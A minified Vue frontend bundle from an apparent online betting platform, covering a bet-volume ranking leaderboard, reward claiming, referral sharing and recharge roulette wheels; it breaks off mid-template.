0:wA.title)||"",rate:i(E)&&Number((LA=Number(((ZA=i(E)[i(b)[i(f)]])==null?void 0:ZA.userBonusRate)*100))==null?void 0:LA.toFixed(2)).toString()})),1)]),n("div",MY,[(u(),p(Y,null,pA(3,yA=>{var ye,Ks,Ui,Fi;return n("div",{key:yA,class:EA(`throphy${yA}`)},[yA===2?(u(),p("div",NY)):V("",!0),PY,n("div",{id:`huangguan-0${yA}`,class:"badge"},[k(n("img",{src:i(c)(((ye=MA(yA))==null?void 0:ye.avatar)||""),class:"avatar",alt:""},null,8,GY),[[je,MA(yA)]])],8,VY),n("div",YY,_(i(Bs)((Ks=MA(yA))==null?void 0:Ks.memberId)),1),n("div",WY,[k(n("div",null,[x(_(i(m)("trophyActivity.reward"))+": ",1),n("span",JY,_(be((Ui=MA(yA))==null?void 0:Ui.reward))+"% ",1)],512),[[je,MA(yA)]]),k(n("div",null,[x(_(i(m)("trophyActivity.bets"))+":"+_(i(gA)((Fi=MA(yA))==null?void 0:Fi.totalValidBetAmount))+" ",1),i(g).currencyEnum==="KIDR"||i(g).currencyEnum==="KVND"?(u(),p(Y,{key:0},[x(" k ")],64)):V("",!0)],512),[[je,MA(yA)]])])],2)}),64))])]),we()?(u(),p("div",XY,[n("div",null,_(i(m)("common.comingSoon")),1)])):(u(),p("div",jY,[(u(!0),p(Y,null,pA(i(M).slice(3),(yA,ye)=>(u(),p("div",{key:ye,class:"item"},[n("div",zY,_(yA.ranking),1),n("div",ZY,[n("div",qY,[n("div",AW,[k(n("img",eW,null,512),[[_A,i(c)((yA==null?void 0:yA.avatar)||"")]])]),n("div",tW,[n("div",sW,_(i(Bs)(yA.memberId)),1),n("div",aW,_(i(m)("trophyActivity.reward"))+" "+_(be(yA==null?void 0:yA.reward))+"% ",1)])]),n("div",nW,[n("div",null,_(i(m)("trophyActivity.totalBets")),1),n("div",iW,[x(_(`${i(gA)(yA.totalValidBetAmount)} `)+" ",1),i(g).currencyEnum==="KIDR"||i(g).currencyEnum==="KVND"?(u(),p(Y,{key:0},[x(" k ")],64)):V("",!0)])])])]))),128))])),n("div",rW,[n("div",oW,_(((ve=i(BA))==null?void 0:ve.ranking)||i(m)("trophyActivity.noRank")),1),n("div",lW,[i(R)?(u(),p("div",gW,[x(_(i(m)("trophyActivity.myBets"))+" ",1),n("span",uW,[x(_(i(gA)(i(R)))+" ",1),i(g).currencyEnum==="KIDR"||i(g).currencyEnum==="KVND"?(u(),p(Y,{key:0},[x(" k ")],64)):V("",!0)])])):(u(),p("div",cW,[x(_(i(m)("trophyActivity.noBets"))+" ",1),n("span",_W,[x(" 0 "),i(g).currencyEnum==="KIDR"||i(g).currencyEnum==="KVND"?(u(),p(Y,{key:0},[x(" k ")],64)):V("",!0)])])),n("div",null,[x(_(i(m)("trophyActivity.rewards"))+" ",1),n("span",mW,_(be((st=i(BA))==null?void 0:st.reward))+" %",1)])]),n("div",hW,[n("div",null,_(i(m)("trophyActivity.ranksLeft")),1),(Ci=i(M))!=null&&Ci.length?(u(),p("div",pW,_(((Qi=i(BA))==null?void 0:Qi.ranking)==1?"-":`${i(gA)(i(zA))||0}${i(g).currencyEnum==="KIDR"||i(g).currencyEnum==="KVND"?"k":""}`),1)):V("",!0)])]),P(nA,{class:"history",style:iA(i(bA)("/trophyActivity/rank/history_btnBg.png")),onClick:DA},{default:rA(()=>[x(_(i(m)("main.history")),1)]),_:1},8,["style"]),P(hA,{show:i(uA),"onUpdate:show":O[0]||(O[0]=yA=>Se(uA)?uA.value=yA:null),class:"history-dialog","show-confirm-button":!1},{default:rA(()=>[n("div",vW,[n("div",dW,[n("div",BW,_(i(m)("main.history")),1),P(vA,{name:"cross",color:"#666","w-14":"","h-14":"",class:"icon",onClick:re})]),n("div",{class:"dialog-jackpot",style:iA(i(bA)("/trophyActivity/rank/dialog_jackpotBg.png"))},[n("div",fW,[n("th",null,_(i(m)("trophyActivity.jackpot")),1)]),n("div",bW,[x(_(i(gA)(i(aA)))+" ",1),i(g).currencyEnum==="KIDR"||i(g).currencyEnum==="KVND"?(u(),p(Y,{key:0},[x(" k ")],64)):V("",!0)])],4),n("div",wW,[(u(!0),p(Y,null,pA(i(L),(yA,ye)=>(u(),p("div",{key:ye,class:EA({active:yA.key===i($)}),onClick:Ks=>ue(yA.key)},_(yA.name),11,yW))),128))]),n("div",CW,[n("table",null,[n("thead",null,[n("tr",null,[n("th",null,_(i(m)("trophyActivity.ranking")),1),QW,n("th",null,_(i(m)("trophyActivity.totalBets")),1),n("th",null,_(i(m)("trophyActivity.reward")),1)])]),n("tbody",null,[(u(!0),p(Y,null,pA(i(dA),(yA,ye)=>(u(),p("tr",{key:ye,class:EA({trophy1:yA.ranking==1,trophy2:yA.ranking==2,trophy3:yA.ranking==3,attachment:i(h)})},[yA.ranking<=3?(u(),p("td",UW,[k(n("img",FW,null,512),[[_A,j(yA.ranking)]])])):(u(),p("td",EW,_(yA.ranking),1)),n("td",null,_(i(Bs)(yA.memberId)),1),n("td",null,[x(_(i(gA)(yA.totalValidBetAmount))+" ",1),i(g).currencyEnum==="KIDR"||i(g).currencyEnum==="KVND"?(u(),p(Y,{key:0},[x(" k ")],64)):V("",!0)]),n("td",null,[x(_(i(DU)(i(aA)*yA.reward,2,!1))+" ",1),i(g).currencyEnum==="KIDR"||i(g).currencyEnum==="KVND"?(u(),p(Y,{key:0},[x(" k ")],64)):V("",!0)])],2))),128))])])])])]),_:1},8,["show"])])}}},kW=fA(IW,[["__scopeId","data-v-e175ae83"]]);const TW={class:"rules"},HW={class:"ranking_detail"},SW={class:"activity-rules"},DW={class:"content"},LW=["innerHTML"],RW={__name:"index",setup(e){De(),PA();const{initData:A}=NA(),{activityList:t}=A,s=t.find(l=>l.showInActivityEnableEnum==="TRUE"&&l.activityTypeEnum=="RANKING"),a=F(null),r=Us([]);let o="";if(s.content&&(o=s.content.replace(/\\/g,"")),o.length>0){let l=Rt(o);o=$t(l)}return OA(()=>{const{configJson:l}=s;a.value=l&&JSON.parse(l),Object.keys(a.value).forEach(c=>{a.value[c].bonusRangeList.forEach(h=>{const m=h.to-h.from+1,d=h.bonusRate/m;for(let y=0;y<m;y++){const v=h.from+y-1;r[v]||(r[v]={ranking:h.from+y}),r[v][c]=d}})})}),(l,c)=>(u(),p("div",TW,[n("div",HW,[n("div",SW,[n("div",DW,[n("div",{innerHTML:i(o)},null,8,LW)])])])]))}},$W=fA(RW,[["__scopeId","data-v-37ef982d"]]);const xW={class:"reward"},KW={key:0,class:"rewardList"},OW={class:"title"},MW={class:"detail"},NW={class:"img"},PW={"w-34":"","h-31":"",alt:""},VW={class:"info"},GW={class:"left"},YW={class:"rewards"},WW={class:"right"},JW={class:"date"},XW={key:1,class:"noData"},jW={"w-213":"","h-150":"",alt:""},zW={class:"tip"},ZW={__name:"index",setup(e){const{t:A}=PA(),t=$A(),s=jA(),{userInfo:a}=kA(s),r=LU(),{setLoading:o}=r,l=Kt(),{initData:c}=NA(),{activityList:g}=c,h=U=>{dt(Q.value.receivePlatformListJson)?m(U):Bt(ge(),Q.value.receivePlatformListJson,l.showPopup)},m=async U=>{o(!0);let L={activityTypeEnum:"RANKING",subActivityTypeEnum:"RANKING_REWARD",activityId:Q.value.id,deviceEnum:ge()};ss(L).then(()=>{v(U),setTimeout(()=>{w()},1e3)}).catch(K=>{console.error("error",K)}).finally(()=>{o(!1)})},d=F(!1),y=F("0"),v=U=>{d.value=!0,y.value=gA(U)},b=()=>{d.value=!1},f=F([]),w=async()=>{o(!0);try{const{data:U,code:L}=await SA.get("consumer/activity/getRewardList",{params:{activityTypeEnum:"RANKING",activityId:Q.value.id}});L&&Number(L)===1e4&&U&&(f.value=U)}catch(U){console.error("error",U)}finally{o(!1)}},Q=X(()=>g.find(L=>L.showInActivityEnableEnum==="TRUE"&&L.activityTypeEnum=="RANKING"));OA(()=>{Object.keys(Q.value)&&w()});const N=X(()=>z(`${t.theme}/other/orange_skin/empty.png`)),E=X(()=>z(`${t.theme}/trophyActivity/rank/wallet.png`));return(U,L)=>{const K=ii,$=dl,C=Ot,J=Da,R=FA("lazy"),T=FA("shrink-on-click");return u(),p("div",xW,[i(f).length?(u(),p("div",KW,[P(C,null,{default:rA(()=>[(u(!0),p(Y,null,pA(i(f),(M,W)=>(u(),CA($,{key:W,class:"item"},{default:rA(()=>[n("div",OW,[n("div",null,_(M.markDate),1)]),n("div",MW,[n("div",NW,[k(n("img",PW,null,512),[[R,i(E)]])]),n("div",VW,[n("div",GW,[n("div",YW,[x(_(i(A)("trophyActivity.reward"))+" "+_(i(Ke)(M.amount))+" ",1),i(a).currencyEnum==="KIDR"||i(a).currencyEnum==="KVND"?(u(),p(Y,{key:0},[x(" k ")],64)):V("",!0)])]),n("div",WW,[M.activityStatusEnum==="WAIT_RECEIVE"?k((u(),CA(K,{key:0,class:"action",onClick:aA=>h(M.amount)},{default:rA(()=>[x(_(i(A)("trophyActivity.claimed")),1)]),_:2},1032,["onClick"])),[[T]]):V("",!0),n("div",JW,_(M.markDate),1)])])])]),_:2},1024))),128))]),_:1})])):(u(),p("div",XW,[k(n("img",jW,null,512),[[R,i(N)]]),n("div",zW,_(i(A)("trophyActivity.rewardNoDataTip")),1)])),i(d)?(u(),CA(J,{key:2,"money-num":i(y),onClosePopup:b},null,8,["money-num"])):V("",!0)])}}},qW=fA(ZW,[["__scopeId","data-v-ba8b50d0"]]);const wt=e=>(Be("data-v-9ad0213b"),e=e(),fe(),e),AJ={key:0,class:"share_container"},eJ=wt(()=>n("div",{class:"content_box"},[n("div",{class:"content"})],-1)),tJ={class:"share_navbar"},sJ={class:"title"},aJ={class:"rank_podium"},nJ=wt(()=>n("div",{class:"background bg"},null,-1)),iJ=wt(()=>n("div",{class:"background curtain-1"},null,-1)),rJ=wt(()=>n("div",{class:"background curtain-2"},null,-1)),oJ={id:"share_totalAmountBg",class:"background totalAmountBg"},lJ={class:"totalAmount"},cJ={key:0,alt:"",class:"amount",style:{"margin-bottom":"0.25rem",height:"1.56rem"}},_J={class:"tip"},gJ={alt:"",class:"icon"},uJ={class:"text"},mJ={class:"throphyList"},hJ={key:0,id:"share_guang",class:"light"},pJ=wt(()=>n("div",{class:"crown"},null,-1)),vJ=["id"],dJ=["src"],BJ={class:"member"},fJ={class:"detail"},bJ={class:"qrcode_box"},wJ={class:"left"},yJ={class:"img_box"},CJ={alt:"",class:"avatar"},QJ={alt:"",class:"google"},UJ={class:"center"},FJ={class:"member"},EJ=wt(()=>n("span",{class:"title"},"Invite code：",-1)),IJ={class:"referCode"},kJ={class:"title"},TJ={class:"gogleSearch"},HJ={class:"right"},SJ={alt:""},DJ={class:"share_box"},LJ={alt:""},RJ=wt(()=>n("span",null,"Whats App",-1)),$J={alt:""},xJ=wt(()=>n("span",null,"Telegram",-1)),KJ={alt:""},OJ={alt:""},MJ={__name:"index",props:{show:{type:Boolean,default:!1},closeEvent:{type:Function,default:()=>{}}},setup(e){const A=$A(),{t}=PA(),s=vt.localStorage.get("merchantName")||"",{getBonusPoolInfoRecord:a,configMapping:r}=Fs(),{dateTabActive:o,rankThisTimeList:l}=kA(Fs()),{onShare:c,onGetShareUrl:g}=et(),h=e;pe(()=>h.show,async()=>{if(h.show){if(o.value){const R=await a(o.value);N.value=(R==null?void 0:R.currPoolAmount)||0}qt(()=>{_e("share_totalAmountBg","/svga/jackpot.svga"),_e("share_guang","/svga/guang.svga"),_e("share_huangguan-01","/svga/huangguan-01.svga"),_e("share_huangguan-02","/svga/huangguan-02.svga"),_e("share_huangguan-03","/svga/huangguan-03.svga")})}});const{initData:m}=NA(),d=jA(),{merchantConfigList:y,activityList:v}=m,{userInfo:b}=kA(d),{findAvatarUrl:f}=jA(),w=F(null),Q=v.find(R=>R.showInActivityEnableEnum==="TRUE"&&R.activityTypeEnum=="RANKING"),N=F(0);OA(async()=>{const{configJson:R}=await Q;w.value=R&&JSON.parse(R),J()});const E=X(()=>{try{const R=y.find(T=>T.dictKey=="COPYWRITING_SEO");return JSON.parse(R.dictValue)[0]}catch(R){return console.error(R),{}}});async function U(){const R=document.querySelector(".share_dialog"),T=await za(R,{useCORS:!0,ignoreElements:M=>!(M.contains(R)||R.contains(M)||M.tagName==="STYLE"||M.tagName==="LINK"||M.getAttribute("data-html2canvas")!=null)});Ha(T.toDataURL("image/png"))}const L=R=>R===","?"comma":R==="."?"dot":R,K=R=>R===1?l.value[1]:R===2?l.value[0]:l.value[2],$=R=>Number.parseFloat((R*100||0).toFixed(2)).toString(),C=F("");async function J(){try{const T=await(await fetch(`https://is.gd/create.php?format=json&url=${encodeURIComponent(g("RANKING"))}`)).json();T.errorcode?C.value=g("INVITE_ROULETTE"):C.value=T.shorturl}catch(R){C.value=g("INVITE_ROULETTE")}}return(R,T)=>{const M=_i,W=FA("lazy");return e.show?(u(),p("div",AJ,[eJ,P(M,{show:e.show,"show-confirm-button":!1,"show-cancel-button":!1,class:"share_dialog"},{default:rA(()=>{var aA,dA,Z,sA,D;return[n("div",tJ,[n("div",sJ,_((aA=i(E))==null?void 0:aA.title),1)]),n("div",aJ,[nJ,iJ,rJ,n("div",oJ,[n("div",lJ,[(u(!0),p(Y,null,pA(i(gA)(i(N)),(S,AA)=>(u(),p("div",{key:AA,class:EA(`amount_${L(S)}`)},null,2))),128)),i(b).currencyEnum==="KIDR"||i(b).currencyEnum==="KVND"?k((u(),p("img",cJ,null,512)),[[W,i(z)("theme1/trophyActivity/rank/amount/k.png")]]):V("",!0)])]),n("div",_J,[k(n("img",gJ,null,512),[[W,i(z)("theme1/trophyActivity/rank/tip.png")]]),n("div",uJ,_(i(t)("trophyActivity.rankTip",{platform:(dA=i(E))==null?void 0:dA.title,rate:i(w)&&Number((sA=Number(((Z=i(w)[i(r)[i(o)]])==null?void 0:Z.userBonusRate)*100))==null?void 0:sA.toFixed(2))})),1)]),n("div",mJ,[(u(),p(Y,null,pA(3,S=>{var AA,G,q,mA;return n("div",{key:S,class:EA(`throphy${S}`)},[S===2?(u(),p("div",hJ)):V("",!0),pJ,n("div",{id:`share_huangguan-0${S}`,class:"badge"},[k(n("img",{src:i(f)(((AA=K(S))==null?void 0:AA.avatar)||""),class:"avatar",alt:""},null,8,dJ),[[je,K(S)]])],8,vJ),n("div",BJ,_(i(Bs)((G=K(S))==null?void 0:G.memberId)),1),n("div",fJ,[k(n("div",null,_(i(t)("trophyActivity.reward"))+":"+_($((q=K(S))==null?void 0:q.reward))+"% ",513),[[je,K(S)]]),k(n("div",null,_(i(t)("trophyActivity.bets"))+":"+_(i(gA)((mA=K(S))==null?void 0:mA.totalValidBetAmount)),513),[[je,K(S)]])])],2)}),64))])]),n("div",bJ,[n("div",wJ,[n("div",yJ,[k(n("img",CJ,null,512),[[W,i(f)(((D=i(b))==null?void 0:D.avator)||"")]]),k(n("img",QJ,null,512),[[W,i(z)("theme1/earn/google.png")]])]),n("div",UJ,[n("p",null,[n("span",FJ,_(i(b).id),1)]),n("p",null,[EJ,n("span",IJ,_(i(b).referCode),1)]),n("p",null,[n("span",kJ,[x(" Google seach： "),n("span",TJ,_(i(E).title||i(s)),1)])])])]),n("div",HJ,[P(Qs,{value:i(C),class:"qrcode"},null,8,["value"])])]),n("div",{class:"close",onClick:T[0]||(T[0]=(...S)=>e.closeEvent&&e.closeEvent(...S))},[k(n("img",SJ,null,512),[[W,i(z)("theme1/modal/close.png")]])])]}),_:1},8,["show"]),n("div",DJ,[n("div",{class:"item",onClick:T[1]||(T[1]=aA=>i(c)("WhatsApp","RANKING"))},[n("p",null,[k(n("img",LJ,null,512),[[W,i(z)(`${i(A).theme}/earn/wa_share.png`)]])]),RJ]),n("div",{class:"item",onClick:T[2]||(T[2]=aA=>i(c)("Telegram","RANKING"))},[n("p",null,[k(n("img",$J,null,512),[[W,i(z)(`${i(A).theme}/earn/tg_share.png`)]])]),xJ]),n("div",{class:"item",onClick:T[3]||(T[3]=aA=>U())},[n("p",null,[k(n("img",KJ,null,512),[[W,i(z)(`${i(A).theme}/earn/copy_share.png`)]])]),n("span",null,_(R.$t("earn.savePicture")),1)]),n("div",{class:"item",onClick:T[4]||(T[4]=aA=>i(c)("copy","RANKING"))},[n("p",null,[k(n("img",OJ,null,512),[[W,i(z)(`${i(A).theme}/earn/lj_share.png`)]])]),n("span",null,_(R.$t("earn.copyLink")),1)])])])):V("",!0)}}},NJ=fA(MJ,[["__scopeId","data-v-9ad0213b"]]);const PJ={class:"trophyActivity_page android-app-rank"},VJ={class:"trophyActivity_navbar"},GJ=["onClick"],YJ={class:"share"},WJ={class:"trophyActivity_cantainer"},JJ={__name:"index",setup(e){const{setAvailableReceivedRewardOne:A}=At(),t=ts(),{initData:s}=NA(),{activityList:a}=s,r=$A();De();const{t:o}=PA(),l=a.find(f=>f.showInActivityEnableEnum==="TRUE"&&f.activityTypeEnum=="RANKING"),{navbarList:c}=kA(Fs()),g=F(""),h=te(),m=as();OA(()=>{var f,w;if(!l){Ht(o("httpMessage.70001")),h.push("/index");return}A("RANKING"),m.query.type?g.value=((f=c.value[2])==null?void 0:f.key)||"rank":g.value=((w=c.value[0])==null?void 0:w.key)||"rank"});const d=f=>{g.value=f.key,f.key!=="reward"&&h.replace({path:m.path,query:{}})},y={rank:kW,rules:$W,reward:qW},v=F(!1),b=()=>{if(t.isLoggedIn())v.value=!0;else{const f=Pr();f.loginPopupVisible=!0}};return(f,w)=>{const Q=ne,N=FA("shrink-on-click"),E=FA("lazy");return u(),p("div",PJ,[P(Q,{"is-back-icon":!0},{center:rA(()=>[n("div",VJ,[(u(!0),p(Y,null,pA(i(c),(U,L)=>(u(),p("div",{key:L,class:EA(["item",{active:U.key===i(g)}]),style:iA(U.key===i(g)&&i(bA)("/trophyActivity/navbar_bg_light.png")),onClick:K=>d(U)},_(U.name),15,GJ))),128)),n("div",YJ,[k(n("img",{alt:"",onClick:b},null,512),[[N],[E,i(z)(`${i(r).theme}/trophyActivity/share.png`)]])])])]),_:1}),n("div",WJ,[(u(),CA(ri(y[i(g)])))]),P(NJ,{show:i(v),"close-event":()=>v.value=!1},null,8,["show","close-event"])])}}},XJ=fA(JJ,[["__scopeId","data-v-ba4a2f4e"]]),CZ=Object.freeze(Object.defineProperty({__proto__:null,default:XJ},Symbol.toStringTag,{value:"Module"}));const jJ={class:"header"},zJ={class:"icon",alt:""},ZJ={class:"top-conten"},qJ=["data-content"],AX={key:0,alt:""},eX={class:"roulette-conten",style:{direction:"ltr"}},tX=["onClick"],sX={class:"tip"},aX={class:"strip-msg"},nX={class:"strip"},iX={class:"warp"},rX={class:"text"},oX={class:"text times",style:{color:"#f26060"}},lX={key:0},cX={key:1},_X=["onClick"],gX={style:{width:"6.25rem",height:"6.25rem",margin:"0.94rem auto",display:"block"}},uX={key:0,style:{"text-align":"center",color:"#f0bc11","font-size":"0.94rem","font-weight":"600","line-height":"1.56rem"}},mX={key:1,style:{"text-align":"center",color:"#f0bc11","font-size":"0.94rem","font-weight":"600","line-height":"1.56rem","white-space":"pre-wrap","word-break":"break-all"}},hX={__name:"index",setup(e){var UA;const A=$A(),{setAvailableReceivedRewardOne:t}=At(),s=Kt(),{t:a}=PA(),r=te(),o=NA(),{initData:l}=kA(o),c=jA(),{balance:g,userInfo:h}=kA(c),m=F("");m.value=h.value.currencyEnum==="KIDR"||h.value.currencyEnum==="KVND"?"k":"",OA(async()=>{if(v.value&&(t("RECHARGE_ROULETTE"),T()),Me.global.locale.value==="ur-PK"){const I=Z.value.length-1;K.value=I}});const d=I=>z(`${A.theme}/roulette/${I}.png`),y=X(()=>Me.global.locale.value==="ur-PK"),v=F(!1),b=F(),f=F(),w=F({map:{DIAMOND_ROULETTE:0,SILVER_ROULETTE:0,SUPER_ROULETTE:0,GOLD_ROUETTE:0},totalRecharge:0}),Q=(I,H)=>Math.floor(Math.random()*(H-I+1))+I,N=Array.from({length:10},()=>`****${Q(1e3,9999)}`),E=X(()=>{try{const I=l.value.merchantConfigList.find(eA=>eA.dictKey=="COPYWRITING_MERCHANT_LOGO"),H=JSON.parse(I.dictValue).filter(eA=>eA.title==="currencyLogo");return H.length>0?H[0].imgUrl:""}catch(I){return console.error("商户Logo下载页图片配置异常:",I),""}}),U=X(()=>{try{const I=lc(l.value.activityList.find(H=>H.activityTypeEnum==="RECHARGE_ROULETTE"));return console.log(I),I.configJson=JSON.parse(I.configJson),I.configJson.forEach(H=>{if(H.rulesParams){let eA=H.rulesParams.reduce((B,j)=>Math.max(B,j.totalRecharge),-1/0);H.rulesParams.forEach(B=>{B.percentage=B.totalRecharge/eA*100})}}),v.value=!0,I}catch(I){return xa({message:a("httpMessage.70001"),className:"codeErrorDialog",confirmButtonText:a("home.confirm")}).then(()=>{r.replace("/index")}),{configJson:[{rechargeRouletteEnum:"SILVER_ROULETTE",rulesParams:[],prizeParams:[]},{rechargeRouletteEnum:"GOLD_ROUETTE",rulesParams:[],prizeParams:[]},{rechargeRouletteEnum:"DIAMOND_ROULETTE",rulesParams:[],prizeParams:[]},{rechargeRouletteEnum:"SUPER_ROULETTE",rulesParams:[],prizeParams:[]}]}}});function L(I){var H;return((H=U.value.configJson)==null?void 0:H.find(eA=>eA.rechargeRouletteEnum===I))||{}}const K=F(0),$=X(()=>L(Z.value[K.value].type));function C(I){const H=L(I);let eA=0;const B=H.prizeParams.filter(j=>j.prizeEnum==="CASH");return B.length&&(eA=B.reduce((j,uA)=>Math.max(j,uA.prizeNum),-1/0)),Ke(eA,0)}const J=X(()=>{let H=$.value.rulesParams.reduce((eA,B)=>Math.max(eA,B.totalRecharge),-1/0);return w.value.totalRecharge/H*100>=100?100:w.value.totalRecharge/H*100}),R=X(()=>$.value.rulesParams.filter(eA=>eA.totalRecharge>w.value.totalRecharge)[0]||{totalRecharge:0,lotteryNum:0});async function T(){try{if(!U.value.id)return new Error("activityId is required");const I={activityTypeEnum:U.value.activityTypeEnum,activityId:U.value.id},{code:H,data:eA}=await SA.get("/consumer/activity/getRewardList",{params:I,headers:{noAuth:!0}});if(H==="10000"&&eA&&eA[0])w.value=JSON.parse(eA[0].recordJson);else{const B=await SA.get("/consumer/activity/activityRechargeRoulette/getCanLotteryRoulette",{params:I,headers:{noAuth:!0}});B.code==="10000"&&B.data.forEach(j=>{w.value.map[j.rouletteEnum]=j.canLotteryNum,w.value.totalRecharge=j.totalRecharge})}}catch(I){console.error(I)}}const M={top:"25%",fontColor:"#fff",fontWeight:"600",fontSize:"14px",lengthLimit:"60%",lineClamp:2};function W(I){return{src:ce(I.prizeUrl),width:"34px",height:"34px",top:"75%"}}function aA(I){let H="60%";switch(I){case 1:case 2:H="130";break;case 3:H="25%";break;case 4:H="50%";break;case 5:H="65%";break;default:H="80%";break}return{lengthLimit:H}}const dA=Us({rouletteList:[{type:"SILVER_ROULETTE",typeNum:1,prizes:(UA=L("SILVER_ROULETTE"))==null?void 0:UA.prizeParams.map((I,H,eA)=>{var j;let B=I.prizeNum;return I.prizeEnum==="CASH"&&(B=Ke(I.prizeNum,0)+m.value),I.prizeEnum==="LOTTERY_NUM"&&(B=a("turntable.freeSpin")+"×"+I.prizeNum),I.prizeEnum==="PHYSICAL"&&(B=(j=I.prizeText)!=null?j:I.prizeNum),{background:H%2===0?"#ffffff40":"transparent",fonts:[VA(VA({text:B},M),aA(eA.length))],imgs:[W(I)]}}),blocks:[{padding:"26px",imgs:[{src:d("item-bg"),width:"80%",height:"80%",top:"10%",rotate:!0},{src:d("border-0"),width:"110%",height:"110%",top:"-5%"}]}],buttons:[{radius:"45%",imgs:[{src:d("start-btn-0"),width:"280%",height:"280%",top:"-280%"}],fonts:[{text:"GO",fontSize:"20px",fontColor:"#C4481D",top:"-20px"}]}]},{type:"GOLD_ROUETTE",typeNum:2,prizes:L("GOLD_ROUETTE").prizeParams.map((I,H,eA)=>{var j;let B=I.prizeNum;return I.prizeEnum==="CASH"&&(B=Ke(I.prizeNum,0)+m.value),I.prizeEnum==="LOTTERY_NUM"&&(B=a("turntable.freeSpin")+"×"+I.prizeNum),I.prizeEnum==="PHYSICAL"&&(B=(j=I.prizeText)!=null?j:I.prizeNum),{background:H%2===0?"#ffffff40":"transparent",fonts:[VA(VA({text:B},M),aA(eA.length))],imgs:[W(I)]}}),blocks:[{padding:"28px",imgs:[{src:d("item-bg"),width:"80%",height:"80%",top:"10%",rotate:!0},{src:d("border-1"),width:"108%",height:"108%",top:"-4%"}]}],buttons:[{radius:"45%",imgs:[{src:d("start-btn-1"),width:"280%",height:"280%",top:"-280%"}],fonts:[{text:"GO",fontSize:"20px",fontColor:"#C4481D",top:"-20px"}]}]},{type:"DIAMOND_ROULETTE",typeNum:3,prizes:L("DIAMOND_ROULETTE").prizeParams.map((I,H,eA)=>{var j;let B=I.prizeNum;return I.prizeEnum==="CASH"&&(B=Ke(I.prizeNum,0)+m.value),I.prizeEnum==="LOTTERY_NUM"&&(B=a("turntable.freeSpin")+"×"+I.prizeNum),I.prizeEnum==="PHYSICAL"&&(B=(j=I.prizeText)!=null?j:I.prizeNum),{background:H%2===0?"#ffffff40":"transparent",fonts:[VA(VA({text:B},M),aA(eA.length))],imgs:[W(I)]}}),blocks:[{padding:"27px",imgs:[{src:d("item-bg"),width:"80%",height:"80%",top:"10%",rotate:!0},{src:d("border-2"),width:"108%",height:"108%",top:"-4%"}]}],buttons:[{radius:"45%",imgs:[{src:d("start-btn-2"),width:"280%",height:"280%",top:"-280%"}],fonts:[{text:"GO",fontSize:"20px",fontColor:"#C4481D",top:"-20px"}]}]},{type:"SUPER_ROULETTE",typeNum:4,prizes:L("SUPER_ROULETTE").prizeParams.map((I,H,eA)=>{var j;let B=I.prizeNum;return I.prizeEnum==="CASH"&&(B=Ke(I.prizeNum,0)+m.value),I.prizeEnum==="LOTTERY_NUM"&&(B=a("turntable.freeSpin")+"×"+I.prizeNum),I.prizeEnum==="PHYSICAL"&&(B=(j=I.prizeText)!=null?j:I.prizeNum),{background:H%2===0?"#ffffff40":"transparent",fonts:[VA(VA({text:B},M),aA(eA.length))],imgs:[W(I)]}}),blocks:[{padding:"27px",imgs:[{src:d("item-bg"),width:"80%",height:"80%",top:"10%",rotate:!0},{src:d("border-3"),width:"108%",height:"108%",top:"-4%"}]}],buttons:[{radius:"45%",imgs:[{src:d("start-btn-3"),width:"280%",height:"280%",top:"-280%"}],fonts:[{text:"GO",fontSize:"20px",fontColor:"#C4481D",top:"-20px"}]}]}]});Me.global.locale.value==="ur-PK"&&dA.rouletteList.reverse();const Z=X(()=>dA.rouletteList);console.log($.value);function sA(I){var H;K.value=I,(H=b.value)==null||H.$el.swiper.slideTo(I)}function D({activeIndex:I}){K.value=I}const S=Us({show:!1,type:"",num:"",title:{CASH:a("activity.g4"),LOTTERY_NUM:a("activity.g2"),PHYSICAL:a("activity.g3")},img:"",index:0,loading:!1}),AA=I=>{if(!S.loading){if(!w.value.map[dA.rouletteList[I].type]){Ht(a("activity.g1"));return}dt(U.value.receivePlatformListJson)?G(I):Bt(ge(),U.value.receivePlatformListJson,s.showPopup)}};async function G(I){var H;try{const eA=f.value[I];S.loading=!0;const{code:B,data:j}=await ss({activityTypeEnum:U.value.activityTypeEnum,activityId:U.value.id,subActivityTypeEnum:"RECHARGE_ROULETTE_REWARD",optional:Z.value[I].typeNum,deviceEnum:ge()});if(B==="10000"){const uA=JSON.parse(j.recordJson);S.img=ce(uA.prizeUrl),S.type=uA.prizeEnum,uA.prizeEnum==="PHYSICAL"?S.num=(H=uA.prizeText)!=null?H:uA.prizeNum:S.num=uA.prizeNum,S.index=I,w.value.map[Z.value[I].type]--,eA.play(),setTimeout(()=>{eA.stop(uA.id-1)},2e3)}else S.loading=!1}catch(eA){console.error(eA),S.loading=!1}}function q(){S.show=!0,S.loading=!1,S.type==="LOTTERY_NUM"&&(w.value.map[Z.value[S.index].type]+=S.num*1),S.type==="CASH"&&c.onGetUserBalance()}const mA=I=>{const H=["tab-item-1.png","tab-item-2.png","tab-item-3.png","tab-item-4.png"];return{backgroundImage:[`tab-item-${I+1}-active.png`,...H.filter((j,uA)=>uA!==I)].map(j=>`url(${z(`${A.theme}/roulette/${j}`)})`).join(", "),backgroundSize:"100% 100%",backgroundRepeat:"no-repeat"}};function QA(){sessionStorage.getItem("hasPreviousPage")==="true"?r.back():r.push("/index")}return(I,H)=>{const eA=Ze,B=ci,j=li,uA=PU("lucky-wheel"),DA=_i,re=FA("lazy"),MA=FA("shrink-on-click");return u(),p("div",{class:"recharge-roulette-page",style:iA(i(bA)("/roulette/recharge-roulette-bg.png"))},[n("div",jJ,[P(eA,{class:"back mirror",icon:i(ee)("nav-back"),onClick:H[0]||(H[0]=BA=>QA())},null,8,["icon"]),n("div",{class:"balance",onClick:H[1]||(H[1]=BA=>i(r).push("/wallet/recharge"))},[k(n("img",zJ,null,512),[[re,i(E)?i(ce)(i(E)):i(z)(`${i(A).theme}/home/coin_icon.png`)]]),n("span",null,[x(_(i(gA)(i(g)))+" ",1),i(h).currencyEnum==="KIDR"||i(h).currencyEnum==="KVND"?(u(),p(Y,{key:0},[x(" k 